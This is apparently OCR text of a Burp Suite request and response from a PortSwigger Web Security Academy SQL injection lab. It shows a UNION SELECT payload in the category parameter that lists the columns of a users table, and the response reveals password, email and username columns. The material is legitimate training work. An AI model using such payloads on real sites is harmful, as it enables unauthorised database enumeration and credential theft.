 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_upxvct'-- HTTP/2
2 Host: 0aeb00b004aac525817ed54000ef0015.web-security-academy.net
3 Cookie: session=5YjQozT4bUZR3JR3qDg9UE97lh1xaCaY
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aeb00b004aac525817ed54000ef0015.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on non-
Oracle databases
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE table_name='users_upxvct'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
password_elplqd
email
username_nzthst